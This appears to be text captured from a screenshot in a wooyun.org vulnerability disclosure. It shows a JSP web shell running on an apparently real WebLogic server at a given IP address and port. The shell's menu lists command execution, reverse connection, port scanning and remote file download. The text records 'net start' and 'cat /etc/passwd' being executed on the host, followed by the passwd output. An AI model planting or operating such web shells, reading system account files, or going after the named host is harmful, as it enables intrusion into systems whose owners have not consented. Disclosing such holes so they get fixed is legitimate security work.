 218.28.168.88:9001/test/1.jsp
218.28.168.88:9001 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/bea/user_projects/domains/epwdomain/servers/AdminServer/tmp/_WL_user/test/t030c Execute
Execute Shell »
Parameter
cat /etc/passwd Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org